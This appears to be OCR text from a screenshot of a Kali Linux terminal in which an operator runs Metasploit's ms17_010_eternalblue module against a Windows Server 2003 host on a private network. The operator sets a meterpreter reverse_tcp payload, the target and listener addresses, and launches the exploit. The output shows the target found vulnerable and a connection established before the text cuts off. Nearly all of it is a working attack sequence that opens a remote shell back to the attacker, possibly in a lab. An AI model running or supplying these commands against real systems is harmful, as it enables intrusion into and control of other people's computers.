 lingdusec@lingdusec: ~/...
[lingdusec@lingdusec: ~]
09:58 下午
回收站
文件系统
主文件夹
Kali Linux
amd64 1
lingdusec@lingdusec: ~/msf
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
use exploit/windows/smb/ms10_061_spoolss
use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
use exploit/windows/smb/ms17_010_eternalblue
use exploit/windows/smb/ms17_010_eternalblue_win8
use exploit/windows/smb/ms17_010_psexec
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tc
p
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/me
terpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > RHOST 192.168.214.135
[-] Unknown command: RHOST.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.214.135
RHOST => 192.168.214.135
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.214.139
LHOST => 192.168.214.139
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.214.139:4444
[*] 192.168.214.135:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.214.135:445   - Host is likely VULNERABLE to MS17-010! - Window
s Server 2003 3790 Service Pack 2 x86 (32-bit)
[*] 192.168.214.135:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.214.135:445 - Connecting to target for exploitation.
[+] 192.168.214.135:445 - Connection established for exploitation.
[+] 192.168.214.135:445 - Target OS selected valid for OS indicated by SMB
KALI
SECURITY